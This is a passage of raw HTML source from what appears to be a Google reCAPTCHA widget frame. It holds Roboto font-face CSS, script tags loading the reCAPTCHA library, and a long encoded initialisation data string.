U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rYbDTDJWZitV6cS7ftmgoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rYbDTDJWZitV6cS7ftmgoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rYbDTDJWZitV6cS7ftmgoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBnCk2LDkMKOw7zCvMOow5/Cs8OwZMKiwoHDphTDuQ7Dm2I6wrrDscKtYMK7EcKeOUMdwrMMwoA6eADDuAl4w7vCoDfCl2RMwobDjT/Dp0ZUw5nDsmUOw44Bw67DrBvCmCQ/w6rConpjG3BtcWLDsiErLsOOTFXCl8OgW8OcwqxuDcK9wrPCjsOAw6TCpRXCnngDPCIaCV0/w6jDnjtbWCrCu2hUwpLCuMOiw6ZIOcO/[base64]/DriLDkkvCj8Omwr9KPTTCqmMWwrZaw79Cw6FcJMOrJR1aw53CuMKQw63CgBjCkgjCnF3ClW7CtwphV8OuE0dCFsKowr7DgRURw7PCqizDu8KXJsK2P0XDmcKMw7LCpyvDtRg+w5zCmikRQ3pNwr9YMcOJBsK3w5bCjH7CjVTCtcKNWMKPBRpedCYWw6/Dq8Kxw7LCrWZqWwTDrBg4AsOlZAF7TiPDl0zDuBoSwqYewqAxaMKMwqh1w4UKwpl+eMOneXE9PjXCoVzCozUtVwMpQxLDlMKkw4k7w67Ds8OQw5tXwqnCqsKZFDtmwqzChQrCtXxjS8OJcsKCwprCmsKAwqTCisOjXV3DhsOjb0/DnCFSb0JwwqdOwqAkw6fCu8K0wrXCscKAwosfTgnDiVkHw5fCuMKjeTNSw5lVw4Fdw6bCmsK7w4DDrcO+bA5XwrwOwrVcaTLCncK/w6Ymwpx4wr9uQQLDoMKOPjcoKhvCqMKXLMOMwrDDgMOhYMKmw4IrAsK+wqwtwq3CscK4c3Nfwq0Iw6VmwrEow4/DpsKQacK4wpBySiTCpGMmw6QLfTgEwq0jw5/DkMO5wrbDvsKOw7wHwpZNDFHDlcKmwpfDuETCsMOjYsKsw7XChcKnWMK9CsOkchDDocK/b3TDh8KhNMObdmvCisOAd8OMw7VFQcKNw7PCqW17wpMqfjs5wo7DsG3DmMOXwq3DiMKoER9/w4HDvMObwpnChlHCpCF4wrVtRcOBRsOMwofCmcK+wqTChlTCgMO+f8KFHcKWwq7Du2VaYWBPRcKGf8K8HcKhwoHCgsONw4ELw7Bww6PCqyMfwpvCrEXDlXXCuGrCpmocw5fDnsKCDMKwwplhTiM7wpXCt8OAM13ClW5VwoM4w4NhPMKTUFIgc8KOKm/[base64]/CqcOhIMK6QMOlw41ywqnDpMOLw4/DgHk2L8OQw7xBwpfDknMSw4bDvWXCvMKvwpE5wrHChT/[base64]/DocOSasKmRCJrdDXDilE3ScK2wovDhEgXGGJEShjCinfDgCg5wpwqB0XCkBPDjVd2CcOIw5TCmUHDtMO5QnMRw699Vkl8w4rDrcKxw4gTwpUbw6NtwqDDrz0yd1PDkFAgcsOMR8Kdwr/CpBPDgivCgwIZVMOswoFoD2bCk8OZwp7Dmi/[base64]/[base64]/CkMOEM8KnW8Kpwpg/w6LDtVwKwqrDh11gw6HDoVdEUiXDum3Cq8K2wozDpcORw5toLwN7w4fCmcKXQcK+w5lCwpTCkMOjw5XDosKFDsOUw5jCtlYlw7omUCEuw4wUd8OsDgACw7UdwrPCkE4bw4LCq8KhNQwEdivDmA/Cl8O7w6rCvcKGwpBwLnlnwrXDuAjCocKGdXRUwrvCtsKNwrkBO1I+w7LDp3PCp8Kowr8EbMKWH8KiwpDDoVDDssOpwrpywrwXOsOaw7A5XMKRw7bCkcK1wqHCpWzDo8Kwwrx8wrN6wolHasOjw7tQwovCuDdUImzDksOww5k8YxUDw7XCvQ/ClsKLw5kqw7LDiRTDng1EblPDlAjDvz8wKkjCjx/CgMKTw5vCssK1w4BXTcOKeMOJw7TDvx7CkG3CvBvDoBnDhHfDqMOAw7FDw5FIw64oOXnCi8ODwobDsMO6w6TCvWTDtcKcw6UQHiYywp4gw7gFby3CqcOYwqZxw7UlORrDgMK1PMKRQ3QcwoRyHGbCmMKswqXDrsO4R3XCvx3CjcOaQcKtB8KCw6fChsKSI0N6wr/[base64]/DtcKYSMO3wo8JwoDCnzg7wpspb8KTw5PCscOXTMOEZ2/[base64]/Dh8O7YcOlaGLClcKRwplew68SVsKiwq7DjgDCn8KqQA97wo4+wqnCsyrCrQTCnzJcwqZkJErCq8K9wrvDqMKgYsOywrnCsB3DlTJ4aAXCpSULa0ohw4HCscODNsKQwqkMw6nCrlLChsO8QWTCm8OKwoTCnH0kw6xpw7DCtDLDi8OpwqAtwqA2TCLDsi3Cs8K/w4ciw4bCt8KiwqDDj8KnAwQkwr7DrgBjBk/CucO3PcOcPcKzwptyQ8K2CsKJwqYsFXZ7Ai8mwobDsFHCmWYeI8OhdHPDqcKqOQrCgMK1KMOyw6d/GE3Cqil3MhrDpm9MwqFqwoPDvUIcw48yCMKafHNjM8Onw4lewrJrWDMVHMO7w41uG8KqdMOVJsO+YgzDpcK/w4lww6HCjsO6w6HDtcOVTS7Dg8KuFcO+McKiOn3DnTvCrMOiw5nCu8Kvw4ZjwpDDtcOTw73Cj8O+XHo1MsK7wpxMw67CgWNZJmfDrH0wRMO9w4DDi8OZw5cUQcKQIMOsNMKYw7/DvldlB8Onw6HDsnLDtsOLSwYvwqTDrhEKLMOJe0zCk8K4w4U2wrJJw4bDoxtKwrPDpsOLw4PCoXNkwr/Ck8OsQn8fwrfCosOJeMKiwqJvZGZBw5cMwoTDtXpZwoHCoikCXxLDvnDCnAPCkMOWAMOMwohtUnjCih/DtDjCuQbDgXE+wrUPwoISw5rCkgLDvjrCq8OUOnbCtFnDnMKaC8K+MCFuNX/CmHEwwo7Do8Kywr/CvsK9wrHDrzrDmjLDh3DDjT/DrcKOQcK/[base64]/w7IiwonDocOVwpZiwoBGwpnDqk8INxnDksOHesKlw5lhT8OQVsKzfz3DncK3Dk8uwpzCicKsYcO8C2TDgk/[base64]/Dj1jDgRAKOlfCk05wN1pQOMKOw6jCgwTCjsOUclwqwpxAwovCv0EgH8KYOR7Dohoaw63Drm4bRMKVw5zCnj9WKjTCt8OAWTQLWTHCv2RJwrh7w5Q4UgNAw64LCcOuVsKrFQQdBFt6w4DDnsKlU2TDiBsBDQDCo2VuY8KoEMKVw6xQXHxOw68fw43CoT/Ct8K3woJRQkrDgMKKfWDCozx7w4JcLGNwBAYCw7LDp8O+wqTDmcK2w6nClHnCnkwXK8O2wr82e8KrF2nCh0lLwrrCp8KXwofDvMOOw5fDjzfCt1vDucObwrgmwqPCgcKrf2VMZsKHw4DDlS7CjRfCmgLCk8OsJQ8EOR4zSkYZw541w50Iwr/DgcKKw5RZwpjCkmrCs1XDiyg4PcK8Px5xIcOTIcK/wqHCpcOFKEIBw6HDq8K3w49dw7nDicKMd0rDhsKUcD/Dik0/wocrGcK2e0Mfw7B/wrNew63DsRrCrTBbw4HDj8Kyw6BIe8Ogwr3DncKHwrTDn33CqmN1eRHCucOIOgcqwpUfwooYw5HDgQ1BGsK9TWYxN1zDosKpwo3DvHdowrcpaWQpHCZPw4JPMB4Tw5p6w7AcVRxhwo3CgcKqwq/CiMODwqhOFsOgwr7DhMK+NjvDmnPCh8KOPcOqeMOVw4TDoMKKfFh5Ql/[base64]/DqcOvwrnDvsKlw7UdwqhVJ8KCYMOFw6jClMKbw5bDkcOOwqdcw6TDjwdbYCsJBcO1w6UVw7HCqm/Co1XCuMOvwpzDsUnCv8KDwqFHw6HDlWHDtmMGw75QLsO7f8KEeWTDpMK5w6YJJMKMSkk+dMKQwpdiw47DimzDrcOmw5AjJEp/w6o4UnVxw6JJesOZI3XCnMK2aWzClsKHFcK1Dj7CmgPCjcOZwqXCksKyLz9uw4J5wr1rL3lHOcOcPsKswqrCh8OYd3PCgsOjwqpewplswpEGwr/DqMK/SMOuw6jDuVPDqm/Cj8KQJcKjPS0Mw5/Dt8KgwpPCgBV9wrnCkMKZw7ERO8OVAsKxDMO1VhJcFsKYwpnCqQ1/PMOrYygWfAfDkHDDl8OwS3NTw7LCv19iwq87GiXDsApSwrvDm1jCv1g2TlBsw5HDpBwha8KpwqROwo/[base64]/w6DDlcOpRsOTMDHCuGXCo8O2wpMmwoxew5tXw4/CtkLDn1XCjTXCjhvDn8OPf8KNwrjCtsOKwr3DmsO4w47DnBEUDcOAJGjDqAJqw73CjD4Kw6NmDQvCsQXClinCrMO5K8KfKcKfWcKnYzQGXUMpwpEgGMKdwrzDuV4mwo5fw7/DlsK+OcK5wpxZwqzDuB/[base64]/DqH7DvsKhwrNcF1jDjgtIWDk5VCgHNcOMwo/CncOYCcOhZFoTLhrCs8OpZsKsGsKewrhae8OqwpY+RsO/wqBrFlpUa20UeD8KasOAG2/CnXnCnwoWwrt/wpzCr8OUEmoRw5REecKTwp7CjsOcw5fCjMOCwrPDscOzBcOuwqsqw4DCm1LDosOcdcOsAcK4SAzDtxZ/wqQIKcOawr/DmhZEwrUXH8KbIQHCpMK3w6Ziw7bCiUsFw6TDpF50w4PCqxokwpwjw4tLCkvCtMOCDsOuwpMuwozCk8KEw53ChHfDqcKkbMKmw5DDl8OFfcO0wofDsGHCncOmDl/DuX8dX8OiwpvCocO9PhJ9w799wqgoRl4KasO0wrbDoMKswpnCtF/[base64]/Dhg7ClMKGwrFSw63DkRkZwp46w5TDuhHDmkXDrMKvw6DCvDLDpMKxwpzCksONwp0Dw5nDqgNJD0JOwoR5d8K7asK2MsOPwpwlUTTCvFjDtAjDlsK6KlzDicK1wqbCsSgDw6LCscOsEyrCg11TQMKAf1jDt2AtME9zAMOnBmU3W0rDlnnDpGTDpcKRw5/CrMOhasOuMWnDscKBT2R3NMKRw7dNOBDCqnxaCMOhwqTCssK9OMOewqbCtCHDvMOMw7pPwpHCvBXCkMOuw7Qcw6hSwq/CnsOuFcOKw6sgwrDClm3DhiRKw7LDkALCvHbDgMOcDcO1bcO1WG55wqlXwoUxwrHDqQFec1YawqpnBMKsIyQmwoTCoyQkJjbClMOEfMOywpljwqbCicKvX8OHw47Ct8K6WxDDhcKiTMOpw7XDnnlCw4Maw6/Cs8KWegVSwrbDvDsMwofCmU3CjUcgdHTCvsKgw5vCnRZRw57Dv8KHCh8Yw7TDuyd2woHCu3lbw6bDncKzNsKUw7ARwooiBMOUYyTDusKfGsKvZyzDuVh+D3FuH1PDmVBBHmvDjsOQDFEPw5tPwqVUOF80Q8OkwrTCoW7CvsO/YzvChMKpNEYZwptQwpxWe8KeVsOSw6s0wq7CscK+w7gCwq1KwqwuOiPDsXTCo8KKJklow7/[base64]/w6VowqnDoMKZw7EiRMOvOx0Uwockw6nCq8KhdQx8KGAzw4Rdw6cnwp/CgzjCscOKw5JyHMKBw5TCnGXCjEjDrcOOZUvDvUBBWDrDjMKnHgw5Sl3Dt8KHWAtFE8O8w7tRLsOKw67Cli/Dm1J4w5p9JV57w6kFCF/DoWjCsQHDrsOQw5nCqhAvA3LCsn0pw6rDm8Kdb0JPFFLDhE4RUsKYwo7CnkjCiDjCi8OjwpzDkh3CtG/CscOGwo7CpsK0YcKtw75pcnMqczLCuHzDpzVbw5HDucOkYy4AHMOWwqfCsGDCsg5uw6/DrU9TLcKEIQzDnh3CjMKwcsOrKRvCnsK8a8KEYsKUwprDln0/[base64]/DsKrw6fDvcObXcOOw4nCssOEEcOQwpp5w75/[base64]/[base64]/CigkE8KYwqnDicK+w7AaB1Q2CBMww7TCiMKww7vDnsOZesOUE8OowqLDg8O1emFswohFw50zc3d+w6rClQ3CnA5HUsO+w5kWAH8CwoPClMKUMFrDsVgqfjJGSsOuR8KOwqPDrcOIw6QHOsOTwqvDkcOfw6oyLEJ1bcKzw61JdsK3QT/Cs0TDonM8W8ObwpnDq34XY2ctwrvDvF0Rw7TDolcudlcoAMO5dQF1w6rCrWHCosKHV8Kgw4XCg0VswqZ9VksqFADCmcO5w416wqvDicOOE1FXcsKnTQTCjUDDicKKSWx7Ok/CvcKNCx1FfBQpw5crw7/DmxnDtMOfCsOUfk7Du8OhLXTDu8KKO0c7w5vDpwHDhcOtw4LDqsKUwqANw6zDocKIcRLDt3bDkHI4wqQ6wofChxZNw4zCjA/ClB1lw4fDlSQ6PsOTw5fDjR3DkidJwqcgw5fCrcKHw5hdG0BLPMOzIMKJK8KWwpNgw7/CtsKfwoYFAQEiTMOMDAlUZXYow4PDngzDrWRATyErwpHCjjtbw7vCjlpCw7jDtCnDscKBC8OvHgA7wrLCnMOhw6TDj8O9w6nDr8OtwofDu8K8wpnDiBfDj2wRw65awpTDlkzCvMKyGWd3QxQnw5QIJlJjwqduK8ORZj50XQPDnsKGwr/CocOtwq4zw4QhwpkkUR/[base64]/DoBrCi0nCosKNZMKSw78oAEjDpsOdw7gJIxXCkcKNw4PDnC7DmcKZwoXDssORVTl9XsOKVFPCicObwqEZDsK7wo1Two0/wqXCrMODGTTCr8KHSnVOQcObwrduSgs2NFXChQLDm0oJw5V8w6NpeA5fVcKswq1OFy/ClATDqGQww4BRXALCiMOsJBHDvsK7eHnCnMKkwpZPV1JJWR8rHkTCp8OGw7nCtGDCmcORVMOvwpI8wr00d8KMwptAwpfDhcK1I8KVwol+wrpPPMO6JsK2wq8xKcKweMOfw4gJw64vVQ04e3AndsKFwoLDlS/Dt3s+C33DusK8wo/[base64]/CvVLDrSUSw4cGw53ChcK/bVjDvcOxbXLDnsOBGMKLWiLCmwlOw7lwwprDvxUVEcOUEBkLwpgDWcKjwpPDkGDCj0zDrybCocOPwpfDvcKyWsOVL0YDw5B/QU14V8KjQ1TCrMKnC8Kyw5I9RifDtz98HFjCgMKXw4AYZsKrVxdrw6cGwokswpU1wqHClV7Cq8OzERImTMOBe8O4YsKFZkZcwqnDnlwEw48VbjHCu8K3wpYCXUVRw5h4woPCkcO2BMKEHicJc2DChcKtS8OjT8OIcXMDQU7DqsKzYsOvw5/DiyDDlH1UZnXDtDdJbWkVw6/DuBHDsDXDm3PCv8OkwrPDtsOkC8O/JsOZwo9kW0JDfcKWw4rCl8K0ScO7fHlSE8O8w51tw4nDqlFgwoHDusOvwr5ywq5/w4HCuxnDsl3DpWzCoMK9R8KmWRZCwqHCgWPDrjVyTknCoH7Cs8OswozDhsOxZUBJwqzDhsKPb2HCiMOfw6ZJw51uZMKhM8O8C8Kmw49yXMOgw65Uw6XDhUlxISlkI8OKw6lgMsO/azZ/NXMDfMK+bsK5woEUw7xiwq93YcOgFMKhIMOUeWrCigldw6Now5fCsMKQclBrW8Kiw6oYIF/DtFrDvz7DqRwEKjLCkCQwWcKSd8KwB3/CnMK9w4vCskHDosOKw5xIaChzwoVywrrCh0hIwqbDtGkRYxjDosKfIBAdw59Hwpspw5XCjBRzw7PDlsKvHFEDDQUFw70kwovCogg/[base64]/w4/Dg31GRUjDqR0zw7JrEQRAKsKNw4rDoytTSm7CuF3CmMO2OsOkw5zDusOnHRwlSnx+dj3DskfCiwDDiysXw7xaw6hWw6xGUAtuOcKTJ0diw65aTwzCg8O2I1DCgMOyEsKNVsORwrHCk8Kcw4tiw5B7wpwsacOGbsKmw6/[base64]/[base64]/CucKQUHHCiRc+fw/DpMOgScOvJm3DpBnDssK/[base64]/[base64]/I3UHw4NWFMOHwqZkw5g+BWEJw5IfTTTCocOpGyNUwq/DkGjDocK6wqXDt8KzwrzDq8O8GMKKQ8K1w6ouDiIYCxjCp8ONa8KEasKBFsKEwpHDsBvCgi/DrlFHbE96RMK2WyPCgA/DiHfDqMOVMcO+GMOwwrFPD17Do8Oyw53Dp8KcJsK2woVIw4TDs0PCswxwHV5ewrTDhsO1w7LCgsKFwoIew79OC8KLNlzCosKSw4Zpwq/[base64]/[base64]/[base64]/DsR3CrsKWTkIgJUDCoSjDr10jR3gsw7zDtUEHYcOcWsOreQLCr8O2wqnCvEzDmMKZPETDvsO/woFaw7NNaTdMRgzDj8O2FMOUQWdUI8Knw6RVw4/DmSzDj0AmwpHCocKPOcOKEUjDty5uwpZ5wrzDnsKsD3rDumNxDcKCwqXDmsO6HsOAw4/DugrDnSg1QcK5Zi9rRMK9csKjw404w58xwq7CscKmw6PDhm0zw5jCv3dgUMOEw7o5C8KBJGE1BMOmw6DDi8Kuw73Cj2PCgsKSwpTDpnjDj1bDqlvDu8KlJmzDh2/CgFPDqx17w61lwoxrw6PCjD0Cwr7CiXtNw5bDpDHCjm/[base64]/CkHhTN8OPwp9vTSTColNYwpzDsT3Cl8OYHMOSFMOZKcOAw6JmwpvCmsOtJcOgwr/CmcOhb1E9wrInwqXDoMO/RcOowqR9w4bDqsKOwqISXFfClcKGW8OXCMOIRkhxw5hrX106wr7DmcKKwqpFTcK5RsOyD8KqwqLDm0zClzBTw57DqcOuw7/CqDjCpkctw4VsZHjCsCNYbcOvw7ULw4/[base64]/JcK3ccK9woHCgMODWUtWfh/DmWsJJcOMI1/DniMXwprDgsO3aMKcw5PDgWXCoMK3woNAwoZlTMKAw5TDqsOaw7JwwoDDs8KBwo/DtiXCmADCl0HCgcK/w5bDtgXCq8Kvwp/[base64]/[base64]/OkVbdcOCcMOcWsK+PVJxMcKfwrbCuBHDksOBwrNWOcKEEUAea8OOwqrCvMOmEsO8w51COMOGw5FGXEPDjQjDusOwwotjbMKHw6grPStzwoEfJ8OwFcO2w6o7f8KYLS8Twr/CqMKZwrouw43DgMK8DGbClVXCnXo7JMKOw5kNwqrCjFI/a2M6KEIMwogcYmFoJsOzH3YGVl3Ck8KvM8KmwoLDjsOkw6bDuy8HDcKqwrLDnAlEG8OZw5FfSnzCqB4nQR5vwqrDnsOfwoHCghPDiTIeKcKIQQ8Dw4bDkAJHwr/[base64]/Dt8Onw73DoyYSHQVqLzjCrcKeZcK+QidowrQOMcOew4ZgEcOsFsOIwpxcNlJXwqPDnMOsajDDmsKYw74yw6DDpMK2w77Dl0DDp8OJwoJHLcKwbgPCvcKgw6vDgANxLsOiw7Zcw4DDmTUTwo/DpcKMw63DrsK2wp4ew43CuMKfwqQyAB5oVko6TxvCrSEXB0lZXSo4w6M7wptqKcOCwpowZyfCuMOjQsKbwo8awp4qw7vCrsOqbgFUc3rCiVVFwpnDsTsrw6XDt8OpUMKYGhLDmsOuRmbCrEosWB/DgMKHw4dsbsObwpxKw7h1wrBVw4jDp8KxUsOswpE9w74kZMOjCMKCw4TDgMO0LFYLw4XCpkg7aG1bZsKYVRJYwpDDo17CmCVhf8KNe8K3TTrCkEDCi8Ogw5TCnsODw746Pn/CjxtewrhOSx0pN8KSeG9LCBfCsChlYWUFSWJNCEkgPQzCqCwDc8KFw5h4w5LCqMOZPsO0w5QNw4ZPLEvCjMOMw4RJGxzDozh1worCtMKxBsOXwotzVMKJwojDjsOVw7zDmmPCmcKGw5sNND/[base64]/Cr8O5bxB1OsOVwqTDtsK3w57DgMKGJ0fCi8OPw5TCrk/DvTbDgRcdSiPDn8O9wr8HB8Kjw7tYNsOoZcOMw7cJd23ChSfCpGrDoV/DuMO6LwjDmiYPw7/DrQvCs8KTKVxbw4rCnsOqw7kPw4NdJlB7UDdwJMKRw45Mw5kMw6/DsQFrw6ghw5dZwogPwqvCpcKkScOjBndKJMK0woN3EsOrw63Dh8Kuw7BwDsOOw51cIAVYe8KwTBvDtcKWwq5MwodCwofDg8K0C8KcRHPDn8OPwo4yOsOSURVxO8KbGT5KFxRjfsKSNVnChk/Dmg9pKQPCq04bwqNcwp0tw4jCk8Kswq/Co8KsWcKUKnTDlFDDqwQtJ8KcD8KiTC81w53DpDVTc8KPwo5XwpwCw5IewrgMwqTDosOZQ8OyDsO8UjE7wohFwpo/w7bDlSkHI0vCqUZnAxEcw7N5bRUuwqojWT3Dk8OeTlseSm5vw5rDhhdqT8O9w5sQwoHDq8OXPQM0w7zDiipbw4MUIETChGxkGsOBw7ZZwrnDr8OIb8K9Ix3DoC5cwo3CqcOYT3Vgwp7CrVYZwpfCt3rDuMONwpsfCcOSwpNaZ8OEFDvDlSBmwrtGwqE9woPCjG/DqsKSJ1bDjivDuwLCnAPDnU4Lw7g3AnTCqW/Du1wDdMORw5rDssOcUAXDghUjw7LCiMOew7BHEWzCq8KsSMKzf8OOw6l8QxbCt8KgMxbDvMK2WGZBdsKuw5DCjE3DjsKuw7LCmzvDkEABw5nChsK5TcKaw5nClcKgw7XCi2TDgxY2IMOcCH/Cq2HDkHUEBcKZKBwDw7FREzVWBsOqwoXCpsOmXsK3w5fDplUlwrEuwoDCtRDDr8Oqwp53woXDjwPDiT/DhmkvSsO8BBnCsgrDtmzCqsKww5dyw4fCm8OKbhDCsDVYw6VBf8KCH2bDryo6bzXDm8Ouc3Vew6NKw7tmwrUhwpdpBMKCVMOFw4w/woQlF8KBXMOZwrs/w67DvXJxwrhMwo/[base64]/VHDDvWgVwovDgTjDvMOZckPCvWRdwpMmG1jCuMKWw59Iwp/CiFMpGCsLwoQVc8OUH3PCmMODw5AQfMKwNMK4w5MAwppwwo0aw7XCisKtVTfCuDjCv8OxU8Kfw6EWw4rDiMOVw6zDvhfCqFjCgB8+NsKgwpobwoEpw6F3UsOkW8OMwr/Dj8OvXDPCi3HDi8Ogw6zCilfCqcKcwqRjwq4bwo84wosKXcKERV/CpsKsY2l5csK7w6Rye196w6s3wq7DiUFwasOfwoYlw5xuGcOhWsKFwrXDpsK6IlXDoyPCp3LDsMOKCsKswrUzHj7CrDDCrsOzwr7CssKDw4jDoHHCiMOuwqjDiMODwoTCnsOKOMKTVGAnLD3CkcORw6fCtxIKeBVdBMOgJRwnwpfDuD/DhsO2wp/DqsOrw5LDmhPCmCMSwqbDkibClBh+w5DDjcOZJMKpw4PCisOzw40tw5JXw4rClFs4w7hdw4xxJcKMwr3Ds8ODNcKyw4/CsBfCpMKQwqTChcK/[base64]/[base64]/DsB4TwqXDkn3DgC93H3U5w4oWXMK/IMKiw5sNw50DBcKZw7zCgk3CgQvCqcObw5zCk8OnfgjDqwrCqT9ywoVbw6MHEVc9woTDh8OeFn1MTcOfw4ZaGlskwrR7GG7CtVQTfMO5wogjwpV6JcO+XMOsXlkZw4XCnyB5KAx/fsOXw6IBU8Kaw5TCpH0ewrjCgMOTw45Xw5BpwpDDl8Kjwr3CnMKaEGjDv8OJwpNUwrYEwop/w75/[base64]/wqJ4w6g3NFcfw6XDncOXw6nCscKcw4RrK2wvwqtFWwzDosOSwoHDsMKZwoAPwokeW1dIOwh9fQMNw45TwpHCosK5wo/CqiLDicKvwqfDtSp7w5xCw5lxw7XDsB3DhcKGw4rCmsOyw4TCnQgnUcKGDsKBw6d7UsKVwp3Di8OnFsOvE8Kdwo7Dk302wqxaw7/DocOcdcONGzrCisOfwpJnw4vDtsOGwoHDkkgSw5DDrsOew490w7XCnFY3wqxsAcKQwrzDjcOfZATDncOkwpxFH8OwZMOmwrzDhXXDpCk+wpLDtVl7w7N/[base64]/wqDDnyAKdQhww43DhcODwq1+w67Dt0rColLDoWkcwqjDqFDDmAHCg1QFw5IMPnRQwqbCmjvCu8Orw5PCuS7DkcOvDcOsB8KSw5BfT30kwrp0wpIYFgrDnFjDkGHDuijDrR7ChsK/[base64]/ChcKVZRDChRrDrAXDvMOgwqvCijFWw6k4TzEICcOEMmrDiWp8UXfDocOIwoPDjcOjWDnDksKEw5AAD8Kgw5XCp8OPw6bCr8K9VMO9woxUw7ZMwp7ClMKzwrbDtcKWwqjDt8OQwpTCmBpnLgTDi8O0WMK0OG9DwotwwpHCpsKNw6DDo2LCgcKTwq/[base64]/DsD7Dn0xhwqTCksOuaMOUBcO4f1zDocOoYcOOwoDDghrCvAJ0wpfCmMKpw6/CtkXDlgHDv8O+G8KDPktKFcOOw4vDucKwwpAzw5rDg8OaYcOvw5xFwq44ewzDpcKqw5w/fiFPwptDczrCjD/CginCpBVIw5guXsKzwoXDkQ8MwotzLmLDgTrChMKvMWRRw55QZ8KBwoIYWsKywoo0IFfCs2TDvh1bwpXDp8K/w48Iw4VvJSvCrcOdw5HDnyYawqrDgQzDscOucXl5w5FfdcOJw6NRMMORdcKJfsK5w7PCm8KgwrZKHMORw7MvTTzDiCQJKijDpkNHOMKKMMONZXIbw4pIwoPDpcOeRMKrw6/Dk8ONBMOWccOxQMKGwp3DkCrDjCEGSj0JwrnCqsKZBsKPw5LCrcKpGUoTVUwXMcOGSXXDqcO/JCTCs0szVsKowrHDvMO9w44WZMKqJ8KNwo82w5AGaybCgsODw43CnsKQTT47w5gDw7LCuMKiVcKKOMOTb8KhIMK7JXsCwpkZWGQbUSnDkGhmw5XCrQFuwrlhOx5vSsOuHMKNw7gFBsK0CkU8wrYwNcOqw4AOY8Ohw4xTw6s3AjzDi8Orw6M/H8KGw7BrX8O8GAvCgW7DuU/[base64]/w6/CgUTCpMOMwq4OwoQnXsOxal7CuCdpw6nDnsOewrbDknPDgnlDacKNVcOfLMOrScKBX0DCgwoaHDU1fUPDnglewqjCu8OCeMKTw7cldcOAB8KHA8KkUE9MTxFpDAXDq1ccwrh2w4XDgW1ebsKKw4/DtsKSKMKcw5MSNVNUasK8wr/[base64]/[base64]/w5TDlH06w7cSwrTCsHfDr19xccO3w5M8wo0OBUXDtsOKVlvDnFQOYMOTElHCuWTCvWDChDhmB8KSGMKsw7XDosOkw5DDoMKrQMOfw6/ClHDCj2nDlHQhwr1iw4VwwqRtL8Kow4PDiMODL8OmwqTCogTDi8KsNMOnwpjCvsO/w7DCo8KGwqBywqk3w7lbdC/ClhDDvilWa8KOD8KNX8KhwrrDnCJ7wq1nYEjDkiovw41DBhTDjMOaw53DgcKSw4/DlSNnwrrCpMOxF8Omw6lyw5IqH8KZw55bKsKJwqHCun/CvcKNwozCrC0sY8ONwqRrFw7DssKrF2rDnsObMVtRTXnClnnDqhdZw5goacKffMOAw7vCtcKNAUXDmcOAwozDmcOgw4JVw7FlUMK+wrzCocK3w5vDtVvCv8KBBQJQT2/Dv8O8wrw+HxsWwr/[base64]/[base64]/CucKoTlEsM8KdwoXDsmZzw7bDgWbDo8KnGl3Dq1BUXFgrwpXCpWPDk8KiwobDlT1Uwot7woh/wottL0rDki7CnMK3